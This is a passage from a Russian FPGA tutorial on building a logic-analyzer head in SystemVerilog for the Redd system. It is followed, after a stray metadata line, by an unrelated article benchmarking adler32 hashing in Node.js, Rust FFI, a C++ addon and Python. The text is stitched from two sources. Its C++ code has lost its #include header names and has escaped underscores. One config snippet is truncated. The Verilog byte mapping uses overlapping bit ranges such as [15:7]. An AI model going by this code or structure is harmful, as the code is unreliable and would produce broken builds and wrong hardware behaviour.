Первый регистр на схеме выполняет чрезвычайно важную функцию. Нельзя работать с недискретизированными данными! Много лет назад я на этом обжёгся. У меня в проекте автомат переходил из одного состояния в другое. Всё бы ничего, но на графе переходов не было такой стрелки. В чём же дело? А я анализировал как раз «сырые», а не дискретизированные данные. В результате, они могли изменить своё состояние в любой момент. Как известно, внутри ПЛИС у линий GCK скорость распространения более-менее единая, у остальных же линий – совершенно произвольная. А состояние автомата задавалось в двоичном виде. То есть, для его хранения использовалось несколько битов, хранящихся в нескольких триггерах. В отличие от процессора, новое содержимое, которое защёлкнется в каждый бит, вычисляется независимо. И время прохождения сигнала в процессе этих вычислений от входа до триггера – тоже для каждого бита своё.
И вот. Надо нам, скажем, перейти из состояния 0000 в зависимости от условий, или в 0001 или в 0110. И вот условие перехода изменилось очень близко к тактовому импульсу. Давайте я обозначу красными те биты, до которых данные успеют добежать, поэтому они примут новые значения для перехода в 0001, а синими – те, до которых не успеют, и они примут значение для перехода в 0110. Итак: **0000**.
В итоге, получаем состояние 0011. А на графе такого перехода не было! Кодирование методом OneHot не решит проблему, просто она станет очевидной (а так – пока я отловил врага, пока понял, кто виноват – 4 дня убил, ведь проявлялась беда очень редко, да и сначала я грешил на неверную реализацию логики).
Чтобы избежать этого, дискретизируем всё и вся! Что бы там ни защёлкнулось на входе, на выходе оно будет иметь стабильное состояние на протяжении такта. Поэтому на вход компаратора попадут уже стабильные данные!
Ну, а второй регистр будет иметь на выходе данные, которые пришли на прошлом такте… Если прошлое и текущее значения не совпадают — надо новое сохранить, для чего взводим сигнал **valid**.
У такой системы сжатия только один недостаток, но он делает её в таком виде совершенно неприемлемой. Мы не знаем, как долго держалось каждое стабильное состояние. Чтобы устранить данную проблему, добавим таймер. Если сейчас данные 32 бита, то имеет смысл добавить ещё 32-битный таймер, так как суммарная шина должна удваиваться, а после 32 идёт разрядность 64. Просто будем защёлкивать натикавшие показания. Зная значение таймера для прошлой и текущей записи, мы всегда поймём, как долго держалось прошлое значение. Правда, таймер имеет свойство переполняться. На частоте 100 МГц он переполнится через 42.9 секунды. Но ничто не мешает нам при нулевом значении таймера также произвести защёлкивание данных. Накладные расходы памяти будут не так велики, а программа догадается, что произошло переполнение и надо начать отмерять значения с начала. В итоге, получаем такую блок-схему:

Производительность анализатора
------------------------------
64-битная шина данных при 16-битной микросхеме SDRAM – это не совсем хорошо. Допустим, мы тактируем ОЗУшку частотой 100 Мгц. Тогда, чисто теоретически, мы не можем использовать частоту дискретизации выше 25 МГц, ведь фактически каждое 64-битное слово будет уходить в ОЗУ в виде четырёх 16-битных слов. А практически, с поправкой на подачу команд микросхеме ОЗУ и циклы регенерации, предельная рабочая частота будет и того меньше. Может, даже 20 МГц.
Что на это можно сказать? Да, при разработке комплекса Redd не стояло задачи сделать супер производительный анализатор. Давайте взглянем на фирменные анализаторы, имеющиеся у меня под рукой. Вот простенький 16-битный. В нём стоит целых две ОЗУшины. Все ножки ПЛИС обслуживают каналы и ОЗУ. Ну, ещё на стык с USB уходят. А в Redd они ещё и для других целей используются.

Вот тот самый многострадальный абсолютно бесполезный HANTEK. Сжатия нет, но тоже две ОЗУшины. Причём, насколько я помню – DDR. В своё время, неплохо его изучил: несколько лет назад хотел сделать «прошивку» со сжатием, даже выпросил у производителя UCF-файл, но так и не освоил работу с ОЗУ у Xilinx. Но с тех пор я мог подзабыть детали схемы.

А вот так изнутри выглядит туловище анализатора LeCroy через отверстие под установку головы:

Там целых четыре модуля памяти с кучей микросхем каждый. Мне не хочется его сейчас вскрывать, но когда я отчищал его от пыли, сильно проникся внешним видом той ПЛИС, которая стоит внутри. Столько модулей памяти в параллель обслуживать – много ножек и ресурсов ПЛИСине требуется. И цена такого анализатора (разумеется, нового, а не с eBay) – десятки тысяч долларов. Насколько я помню, даже больше полусотни тысяч.
В целом, если кому-то позарез нужна производительность, он может или приобрести макетную плату с 32-битной ОЗУ, или разработать свою, установив туда две 32-битные ОЗУшины. Или даже модули DIMM. Но это уже будет BGA ПЛИС, у неё будет уже другая цена, и всё (включая класс печатной платы) другое. А теория – будет та же, что и сейчас, просто надо будет выкинуть преобразователь разрядности шины. Так что продолжаем рассуждения.
Вообще, на самом деле, и у нас всё не так плохо. Если данные идут небольшими пачками, то необходимо и достаточно установить блок FIFO. Пришла пачка – она попала в очередь. Дальше – на входе тишина, а данные из очереди постепенно уходят в ОЗУ. Таким образом, мгновенная производительность анализатора будет 100 МГц… Но в целом – всё будет хорошо при условии, что не переполняется FIFO. Именно поэтому я сделал целую [статью](https://habr.com/ru/post/496508/), которая помогает оставить как можно больше памяти для нужд этого самого блока FIFO. Самое главное – блок должен быть установлен там, где шина данных ещё 64-битная. Итого, получаем блок-схему анализатора:

Разработка головы анализатора
-----------------------------
Ну что ж, приступаем к разработке головы. Я как-то привык к терминологии мощных шинных анализаторов, у которых имеется универсальное туловище, а уже к нему подключаются проблемно ориентированные головы. Поэтому и у нас будет туловище и голова. Для реализации выбранной схемы не нужно даже делать никаких автоматов.
Интерфейс модуля будет таким:
```
module AnalyzerHead (
input clk,
input reset,
input logic source_ready,
output logic source_valid,
output logic[63:0] source_data,
input logic [31:0] channels
);
```
Вот так мы реализуем процесс, который защёлкивает данные в регистрах и увеличивает счётчик:
```
logic [31:0] counter = 0;
logic [31:0] channels_D1 = 0;
logic [31:0] channels_D2 = 0;
always @ (posedge clk, posedge reset)
if (reset == 1)
begin
counter <= 0;
channels_D1 <= 0;
channels_D2 <= 0;
end else
begin
channels_D1 <= channels;
channels_D2 <= channels_D1;
counter <= counter + 1;
end
```
Первое условие записи:
```
logic valid1;
…
// Вариант срабатывания 1 - разные данные
assign valid1 = (channels_D1==channels_D2)?0:1;
```
Второе условие записи:
```
logic valid2;
// Вариант срабатывания 2 - переполнение счётчика
assign valid2 = (counter == 0)?1:0;
```
Результирующее условие записи:
```
// Сводим оба варианта воедино
// Если FIFO не готово - увы, данные пропадут
// В полноценном анализаторе надо зажигать аварию при этом
// тут - ну пропадут и пропадут...
assign source_valid = (valid1 | valid2) & source_ready;
```
Ну, и из опытов ясно, что байты на шине надо немного перекрутить:
```
// Данные вот так вот вывернуты
assign source_data [63:56] = counter [7:0];
assign source_data [55:48] = counter [15:7];
assign source_data [47:40] = counter [23:16];
assign source_data [39:32] = counter [31:24];
assign source_data [31:24] = channels_D1 [7:0];
assign source_data [23:16] = channels_D1 [15:7];
assign source_data [15:8] = channels_D1 [23:16];
assign source_data [7:0] = channels_D1 [31:24];
```
Собственно, всё. Давайте для полноты картины я вставлю полный текст модуля в слитном варианте.
**Полный текст модуля**
```
module AnalyzerHead (
input clk,
input reset,
input logic source_ready,
output logic source_valid,
output logic[63:0] source_data,
input logic [31:0] channels
);
logic [31:0] counter = 0;
logic [31:0] channels_D1 = 0;
logic [31:0] channels_D2 = 0;
logic valid1;
logic valid2;
always @ (posedge clk, posedge reset)
if (reset == 1)
begin
counter <= 0;
channels_D1 <= 0;
channels_D2 <= 0;
end else
begin
channels_D1 <= channels;
channels_D2 <= channels_D1;
counter <= counter + 1;
end
// Вариант срабатывания 1 - разные данные
assign valid1 = (channels_D1==channels_D2)?0:1;
// Вариант срабатывания 2 - переполнение счётчика
assign valid2 = (counter == 0)?1:0;
// Сводим оба варианта воедино
// Если FIFO не готово - увы, данные пропадут
// В полноценном анализаторе надо зажигать аварию при этом
// тут - ну пропадут и пропадут...
assign source_valid = (valid1 | valid2) & source_ready;
// Данные вот так вот вывернуты
assign source_data [63:56] = counter [7:0];
assign source_data [55:48] = counter [15:7];
assign source_data [47:40] = counter [23:16];
assign source_data [39:32] = counter [31:24];
assign source_data [31:24] = channels_D1 [7:0];
assign source_data [23:16] = channels_D1 [15:7];
assign source_data [15:8] = channels_D1 [23:16];
assign source_data [7:0] = channels_D1 [31:24];
endmodule
```
Упаковка головы в компонент для процессорной системы
----------------------------------------------------
Как-то зловеще звучит заголовок… Но как бы там ни было, а упаковать всё в компонент нам надо. Мы тренировались делать подобное в [этой статье](https://habr.com/ru/post/454938/).
У меня получилась шина AVALON\_ST, штатные линии тактирования и сброса, и… Но сначала рисунок с типовыми вещами:
Из нетиповых: для будущей задумки линии **conduit** пришлось дать осознанное имя типу сигнала. Оно нам ещё пригодится.

В остальном – вроде, всё понятно.
Проектируем процессорную систему
--------------------------------
Как мы уже рассматривали в [этой статье](https://habr.com/ru/post/496508/), мы не станем добавлять в систему процессорное ядро Nios II, а воспользуемся блоком **Altera JTAG-to-Avalon-MM**.
Работать с контроллером SDRAM мы учились в [этой статье](https://habr.com/ru/post/452656), а в [этой](https://habr.com/ru/post/469985/) разбирались, как при помощи блока PLL разогнать систему до 100 Мгц. Экспериментировали с FIFO и изменением ширины шины AVALON\_ST при помощи блока AVALON\_ST\_ADAPTER мы в [этой статье](https://habr.com/ru/post/462253/). Наконец, с DMA мы экспериментировали буквально [в прошлой статье](https://habr.com/ru/post/500016/).
Пришла пора собрать все эти знания в едином проекте! Вот такая у меня получилась навёрнутая структурная схема.

Страшно? Ничуть. Давайте пройдёмся по ней сверху вниз. Сначала идёт блок тактирования и сброса. Как всегда, для комплекса Redd, чтобы не мучиться, физическую ножку **Reset** я не использую (я её всегда виртуальной делаю). Так удобнее для данной конкретной аппаратуры, хоть и не совсем правильно. Тактирование же идёт на блок PLL. Как его настраивать, мы уже подробно рассматривали [раньше](https://habr.com/ru/post/469985/). Если я вставлю сюда массу скриншотов, то сильно перегружу статью. С выхода c0 мы берём тактовый сигнал для всей нашей системы, а выход c1 – экспортируем и подключаем к тактовому входу микросхемы SDRAM.
Master0 – это тот самый компонент **Altera JTAG-to-Avalon-MM**, через который мы будем достукиваться до шины AVALON\_MM. Он в настройках не нуждается. Доступ к шине нам нужен, чтобы управлять блоком DMA и чтобы считывать содержимое SDRAM с накопленными результатами.
Дальше идёт наш компонент «Голова». А уже из неё растекается поток через цепочку шин AVALON\_ST. Сначала он затекает в блок FIFO. Это – первый блок, настройки которого стоит показать особо:

8 символов на слово, каждый символ 8 бит. Итого 8\*8=64 бита. Ёмкость – 4 килослова. Все остальные вещи протокола AVALON\_ST отключены. Двойное тактирование сделано для того, чтобы в будущем голова могла работать на частоте, отличной от частоты работы туловища. Это нам пригодится, когда мы будем делать шинный анализатор USB.
Дальше данные перетекают в преобразователь разрядности. Вот его настройки:
Собственно, 8 символов на слово на входе, 4 символа на слово – на выходе. 8 бит на символ. Тоже всё просто. Наконец, поток входит в блок DMA. Ему я только типы шин и максимальную длину передачи поправил, да выставил режим доступа только в режиме полного слова, чтобы поднять Fmax. По уму, такой огромный объём памяти дескрипторов не нужен (хотя, нутром чую, что через них мы можем реализовать кольцевой буфер для анализатора). Размер входного FIFO тоже можно уменьшить до минимума, ведь у нас есть FIFO до этого блока. Но, честно говоря, работа над статьёй и так уже затянулась, так что оставим эту оптимизацию для читателей в качестве самостоятельной работы.

Всё. Потоковая часть завершена. Дальше данные попадают в контроллер SDRAM. Напомню его настройки

Из функциональной части – всё. Но кто следит за рассказом не по диагонали, а внимательно, наверное, заметил ещё один странный блок DataGen\_0. Что это такое? Мы раньше такого не применяли!
Дело в том, что мне же как-то надо проверить работу головы. А это надо все 32 линии назначить на какие-то ножки ПЛИС, подключить к ним какой-то источник… А все должны будут поверить мне на слово, что я это сделал. И потом думать, как это повторить у себя. Зачем? Давайте добавим тестовый генератор данных и подключим его не проводами, а через трассировочные ресурсы ПЛИС. Я сделал самый простой счётчик, который увеличивает своё значение в случайные моменты времени. В качестве генератора случайных чисел я взял 32-разрядную M-последовательность, а увеличиваю счётчик, когда в младших восьми битах появляется константа 0x12. Вот такой получился SystemVerilog код, реализующий эту функциональность (обратите внимание, что я по-прежнему не использую сигнал **reset**, хотя, здесь бы он пригодился):
```
module DataGen
(
input clk,
output logic [31:0] data = 0
);
// Генератор случайных чисел
logic [31:0]shift_reg = 0;
logic next_bit;
assign next_bit = shift_reg[31] ^ shift_reg[30]
^ shift_reg[29] ^ shift_reg[27] ^ shift_reg[25]
^ shift_reg[ 0];
always @(posedge clk)
if(shift_reg == 0)
shift_reg <= 32'h12345678;
else
shift_reg <= { next_bit, shift_reg[31:1] };
// Целевой счётчик
always @(posedge clk)
begin
if (shift_reg [7:0] == 8'h12)
data <= data + 1;
end
endmodule
```
В настройках компонента самая важная деталь – это имя параметра Signal Type у conduit шины. Он должен быть таким же, какой я заполнил у соответствующего параметра головы. В остальном – всё просто, здесь же нет никаких специальных шин, только conduit…
Соединяем соответствующие линии (это единственное соединение на структурной схеме выше, которое я не стал подсвечивать каким-либо цветом), получаем то, что нужно.
Финал работ
-----------
Делаем линию **reset** виртуальной. Всем остальным ножкам я предпочёл сделать назначение не в GUI, а скопировал фрагмент файла \*.qsf из проекта, сделанного в самой первой статье.
**Вот этот фрагмент:**
```
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to clk_clk
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[12]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[11]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[10]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[9]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[8]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[7]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[6]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[5]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[4]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[3]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[2]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[1]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_addr[0]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_ba[1]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_ba[0]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_cas_n
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_clk_clk
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_cs_n
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[15]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[14]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[13]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[12]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[11]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[10]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[9]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[8]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[7]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[6]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[5]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[4]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[3]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[2]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[1]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dq[0]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dqm[1]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_dqm[0]
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_ras_n
set_instance_assignment -name IO_STANDARD "3.3-V LVCMOS" -to sdram_we_n
set_location_assignment PIN_64 -to sdram_addr[12]
set_location_assignment PIN_60 -to sdram_addr[11]
set_location_assignment PIN_44 -to sdram_addr[10]
set_location_assignment PIN_59 -to sdram_addr[9]
set_location_assignment PIN_58 -to sdram_addr[8]
set_location_assignment PIN_55 -to sdram_addr[7]
set_location_assignment PIN_54 -to sdram_addr[6]
set_location_assignment PIN_53 -to sdram_addr[5]
set_location_assignment PIN_52 -to sdram_addr[4]
set_location_assignment PIN_51 -to sdram_addr[3]
set_location_assignment PIN_50 -to sdram_addr[2]
set_location_assignment PIN_49 -to sdram_addr[1]
set_location_assignment PIN_46 -to sdram_addr[0]
set_location_assignment PIN_73 -to sdram_dq[15]
set_location_assignment PIN_72 -to sdram_dq[14]
set_location_assignment PIN_71 -to sdram_dq[13]
set_location_assignment PIN_70 -to sdram_dq[12]
set_location_assignment PIN_69 -to sdram_dq[11]
set_location_assignment PIN_68 -to sdram_dq[10]
set_location_assignment PIN_67 -to sdram_dq[9]
set_location_assignment PIN_66 -to sdram_dq[8]
set_location_assignment PIN_30 -to sdram_dq[7]
set_location_assignment PIN_28 -to sdram_dq[6]
set_location_assignment PIN_11 -to sdram_dq[5]
set_location_assignment PIN_10 -to sdram_dq[4]
set_location_assignment PIN_7 -to sdram_dq[3]
set_location_assignment PIN_3 -to sdram_dq[2]
set_location_assignment PIN_2 -to sdram_dq[1]
set_location_assignment PIN_1 -to sdram_dq[0]
set_location_assignment PIN_65 -to sdram_dqm[1]
set_location_assignment PIN_31 -to sdram_dqm[0]
set_location_assignment PIN_34 -to sdram_ras_n
set_location_assignment PIN_32 -to sdram_we_n
set_location_assignment PIN_42 -to sdram_cs_n
set_location_assignment PIN_33 -to sdram_cas_n
set_location_assignment PIN_38 -to sdram_ba[0]
set_location_assignment PIN_39 -to sdram_ba[1]
set_location_assignment PIN_25 -to clk_clk
set_location_assignment PIN_43 -to sdram_clk_clk
set_instance_assignment -name VIRTUAL_PIN ON -to sdram_cke
```
Можно приступать к экспериментам… Но все уже устали, так что практикой мы займёмся в следующий раз. | https://habr.com/ru/post/506464/ | null | ru | null |
# Ускоряем Node.js с помощью Rust

В последнее время в сети довольно часто упоминается «молодой и перспективный» язык Rust. Он пробудил во мне любопытство и желание сделать на нём что-то более-менее полезное, чтобы как-то примерить — впору ли он мне. Это вылилось в достаточно любопытный, как мне кажется, опыт скрещивания ужа с ежом при содействии кукушки.
И так, делал я вот что. Есть проект на node.js. Там есть функционал, который требует считать хэш. При том, довольно часто — почти на каждый входящий запрос. Поскольку хэш этот не является чем-то, что должно уберечь меня от коллизий и вообще нужен не безопасности ради, а удобства для, то используется алгоритм adler32. Он предоставляет короткое выходное значение.
По какой-то нелепости, в node.js его нет. Поясню, почему это нелепо. Этот алгоритм обычно используется в компрессии, в частности его использует gzip. В node.js есть стандартная реализация gzip в модуле zlib. То есть, adler32 там вообще-то есть, но в неявном виде. В Python, для сравнения, в аналогичном модуле он имеется и им можно пользоваться.
Ну, да ладно. Берём сторонний пакет из npm. Я взял вот этот: [adler32](https://www.npmjs.com/package/adler32) — в основном потому, что он умеет интегрироваться с модулем crypto и его можно использовать так же, как и остальные хэш-алгоритмы. Это удобно. О производительности в данном случае я особенно не задумывался. Какой бы она ни была — это копейки. Но поскольку у меня намечался эксперимент, то этот самый adler32 был выбран жертвой.
В общем, приступим. Ставится Rust просто. Документация тоже достаточно внятная как на [русском](https://www.rust-lang.org/ru-RU/documentation.html), так и на [английском](https://www.rust-lang.org/en-US/documentation.html). Rust взят версии 1.15. Забавный факт: документация на русском не является прямым переводом английской и немного отличается по структуре. В частности, в неё добавлен пример работы с потоками.
Кроме самого Rust, стоит так же node.js версии 6.8.0, Visual Studio 2015 и Python 2.7 — это всё понадобится.
Теперь проведём предварительный замер.
#### Node.js
```
for (var i=0; i<5000000; i++) {
var m = crypto.createHash('adler32');
m.update("Какая-то не очень длинная строка, для которой надо посчитать контрольную сумму");
m.digest('hex');
}
```
Средний результат трёх запусков: **41,601** секунда. Лучший результат: 40,206
Чтобы с чем-то сравнить, давайте возьмём для начала нативную реализацию хэша в node.js. Скажем, sha1. Выполнив точно тот же самый код, но указав в качестве алгоритма sha1, я получил такие цифры:
Средний результат трёх запусков: **9,737** секунд. Лучший результат: 9,321
Может ну его вообще этот адлер? Но погодите, погодите. Давайте всё-таки попробуем что-нибудь сделать на Rust.
#### Rust
И так, на Rust есть сторонняя библиотека compress, которая доступна в этом их Cargo. Она тоже умеет gzip и предоставляет возможность считать adler32. Примерно так это выглядит:
```
for i in 0..5000_000 {
let mut state = adler::State32::new();
state.feed("Какая-то не очень длинная строка, для которой надо посчитать контрольную сумму".as_bytes())
}
```
Средний результат трёх запусков: **2,314** секунды. Лучший результат: 2,309
Неплохо!
#### Node.js и FFI
Поскольку Rust компилируется в код, совместимый с Си, то его можно скомпилировать в динамическую библиотеку и подключать с помощью [FFI](http://rurust.github.io/rust_book_ru/src/ffi.html). У node.js для этого есть специальный пакет, который нужно ставить отдельно:
```
npm install ffi
```
Если у вас всё хорошо, то после этого можно будет подключать внешние библиотеки написанные на Си или совместимые с ним.
Значит, надо эту дробилку на расте преобразовать теперь в библиотеку. Если коротко, то код выглядит примерно так:
```
extern crate compress;
extern crate libc;
use libc::c_char;
use std::ffi::CStr;
use std::ffi::CString;
use compress::checksum::adler;
#[no_mangle]
pub extern "C" fn adler(url: *const c_char) -> *mut c_char {
let c_str = unsafe {
CStr::from_ptr(url).to_bytes()
};
let mut state = adler::State32::new();
state.feed(c_str);
let s:String = format!("{:x}", state.result());
let s = CString::new(s).unwrap();
s.into_raw()
}
```
Как видите, всё стало чуточку сложнее. На вход функция получает Си-строку, которую перегоняет в байты, считает хэш, преобразует в hex, после чего опять перегоняет в Си-строку и только после этого отдаёт обратно.
Кроме того, в файле Cargo.toml нужно указать, что компилировать нужно в динамическую библиотеку. Там же указываются зависимости:
```
[package]
name = "adler"
version = "0.1.0"
authors = ["juralis"]
[lib]
name = "adler"
crate-type = ["dylib"]
[dependencies]
compress = "*"
libc = "*"
```
Вот. Теперь это будет компилироваться в библиотеку. Какого типа — зависит от целевой платформы. У меня на выходе получилась dll, поскольку занимался я всем этим из под Windows и указал соответствующие параметры компиляции:
```
cargo build --release --target x86_64-pc-windows-msvc
```
Ну что ж. Хватаем эту самую dll, кладём куда-нибудь ближе к проекту на node.js и кое-что добавляем в код:
```
var ffi = require('ffi');
var lib = ffi.Library('adler.dll', {
adler: ['string', ['string']]
})
for (var i=0; i<5000000; i++) {
lib.adler("Какая-то не очень длинная строка, для которой надо посчитать контрольную сумму")
}
```
Средний результат трёх запусков: **27,882** секунд. Лучший результат: 26,642
Ну… Что-то как-то не то, что хотелось бы. Видимо, все эти радости с внешними вызовами стоят довольно дорого. Тем не менее, это всё-таки работает быстрее. Но можно ли сделать ещё быстрее? Можно.
#### Node.js и С++ аддон
В node.js, как известно, поддерживаются так называемые [аддоны](https://nodejs.org/api/addons.html). Почему бы и не попробовать? Единственная проблема, что я вообще говоря в С++ ни в зуб ногой. Впрочем, есть добрые люди, которые написали немного справки. Вот [тут](https://github.com/wtfil/rust-in-node) примерно рассказано о том, как оно работает. Как оказалось, я не первый, кто решил таким образом поразвлечься. Впрочем, там довольно тривиальный пример с вычислением чисел Фибоначчи и соответственно, там многое остаётся неясным. А поскольку C++ я не знаю, то это конечно представляло проблему.
Но оказалось, что человечество пошло гораздо дальше в вопросе придумывания всевозможных извращений и некий добрый человек написал небольшой [генератор](https://github.com/andruhon/runo-bridge) Cpp-обёрток для Rust-библиотек. Он анализирует исходники на Rust, берёт те функции, которые подходят по критериям и формирует какой-то код на плюсах. И вот для того Rust-кода, который был приведён выше, получился такой вот кусок кода на C++
```
//Header
//This could go into separate header file defining interface:
#ifndef NATIVE_EXTENSION_GRAB_H
#define NATIVE_EXTENSION_GRAB_H
#include
#include
#include
#include
#include
using namespace std;
using namespace v8;
using v8::Function;
using v8::Local;
using v8::Number;
using v8::Value;
using Nan::AsyncQueueWorker;
using Nan::AsyncWorker;
using Nan::Callback;
using Nan::New;
using Nan::Null;
using Nan::To;
#endif
/\* extern interface for Rust functions \*/
extern "C" {
extern "C" char \* adler(char \* url);
}
NAN\_METHOD(adler) {
Nan::HandleScope scope;
String::Utf8Value cmd\_url(info[0]);
string s\_url = string(\*cmd\_url);
char \*url = (char\*) malloc (s\_url.length() + 1);
strcpy(url, s\_url.c\_str());
char \* result = adler(url);
info.GetReturnValue().Set(Nan::New(result).ToLocalChecked());
free(result);
free(url);
}
NAN\_MODULE\_INIT(InitAll) {
Nan::Set(
target, New("adler").ToLocalChecked(),
Nan::GetFunction(New(adler)).ToLocalChecked()
);
}
NODE\_MODULE(addon, InitAll)
```
Кроме того, у предыдущего товарища я взял пример файла bindings.gyp:
```
{
"targets": [{
"target_name": "adler",
"sources": ["adler.cc" ],
"libraries": [
"/path/to/lib/adler.dll"
]
}]
}
```
Ещё нужен файл index.js с одержанием:
```
module.exports = require('./build/Release/addon');
```
Теперь надо всю эту радость собрать с помощью node-gyp. Но у меня оно компилироваться с наскока отказалось. Пришлось немного поразбираться в том, что там происходит.
Для начала надо поставить пакет nan (Native Abstractions for Node.js ):
npm install nan -g
И добавить путь до него в bindings.gyp (где-нибудь на одном уровне с libraries):
```
"include_dirs" : [
"
```
Там компилятор будет искать заголовочный файл от этого самого nan. После этого нужно было ещё немного поковырять плюсовый файл. Вот конечная версия, которая у меня таки соизволила скомпилироваться:
```
#include
#include
#include
#pragma comment(lib,"Ws2\_32.lib")
#pragma comment(lib,"userenv.lib")
using std::string;
using v8::String;
using Nan::New;
extern "C" {
extern "C" char \* adler(char \* url);
}
NAN\_METHOD(adler) {
Nan::HandleScope scope;
String::Utf8Value cmd\_url(info[0]);
string s\_url = string(\*cmd\_url);
char \*url = (char\*) malloc (s\_url.length() + 1);
strcpy(url, s\_url.c\_str());
char \* result = adler(url);
info.GetReturnValue().Set(Nan::New(result).ToLocalChecked());
free(result);
free(url);
}
NAN\_MODULE\_INIT(InitAll) {
Nan::Set(
target, New("adler").ToLocalChecked(),
Nan::GetFunction(New(adler)).ToLocalChecked()
);
}
NODE\_MODULE(addon, InitAll)
```
Впрочем, прежде чем это случилось, обнаружилась ещё одна штука. Библиотека у меня была скомпилирована как динамическая, а node-gyp требовал статическую. Поэтому, в Cargo.toml нужно поменять вот эту строку:
crate-type = [«dylib»]
на вот эту:
crate-type = [«staticlib»]
После чего опять надо откомпилировать:
```
cargo build --release --target x86_64-pc-windows-msvc
```
Кроме того, надо не забыть теперь поменять путь до библиотеки в bindings.gyp на lib-версию:
```
"libraries": [
"/path/to/lib/adler.lib"
]
```
И вот тогда-то всё должно собраться и получиться заветный файлик adler.node.
В node опять меняем код для генерации хэша:
```
var adler = require('/path/to/adler.node');
for (var i=0; i<5000000; i++) {
adler.adler("Какая-то не очень длинная строка, для которой надо посчитать контрольную сумму");
}
```
Средний результат трёх запусков: **7,802** секунд. Лучший результат: 7,658
О, это уже на пару секунд быстрее, чем даже нативный способ вычисления sha1! Выглядит очень даже симпатично!
В принципе, ведь что такое 5 миллионов раз хэш посчитать и потратить на это 40 секунд? Это примерно как если бы к вам пришло за секунду чуть меньше ста тысяч запросов, а приложение всю эту секунду потратило бы на подсчёт хэшей. То есть, ничем больше оно заниматься бы не успевало. А с таким вот ускорением уже вполне будет успевать заняться и чем-то кроме хэшей. Не думаю, что этот проект когда-нибудь получит такую нагрузку в 100 тысяч запросов в секунду, но тем не менее, опыт считаю достаточно полезным.
#### Кстати, что там у питона?
В начале статьи упоминался python, почему бы и с ним тоже не попробовать, раз уж всё равно оказался под рукой? Там, как я уже говорил, adler32 можно посчитать прямо из коробки. Примерно такой вот будет код:
```
# -*- coding: utf-8 -*-
import zlib
st = b'Какая-то не очень длинная строка, для которой надо посчитать контрольную сумму'
for i in range(5000000):
hex(zlib.adler32(st))[2:]
```
Средний результат трёх запусков: **2,100** секунды. Лучший результат: 2,072
Нет, это не ошибка и запятая нигде не перепутана. По всей видимости, дело всё в том, что поскольку это часть стандартной библиотеки и по сути просто обёртка над Си-шным GNU zip, то это даёт преимущество в скорости. Иными словами, это сравнивается не Python и Rust, а Cи и Rust. И Си получается немного быстрее.
**UPD**
В Python тоже есть возможность использовать FFI, так что вот небольшое дополнение по этому поводу, по просьбе [ynlvko](https://habrahabr.ru/users/ynlvko/).
Понадобилось перекомпилировать библиотеку под win32, так как у меня стоит 32-битная версия python:
```
cargo build --release --target i686-pc-windows-msvc
```
Код:
```
from ctypes import cdll
lib = cdll.LoadLibrary("adler32.dll")
for i in range(5000000):
lib.adler(b'Какая-то не очень длинная строка, для которой надо посчитать контрольную сумму')
```
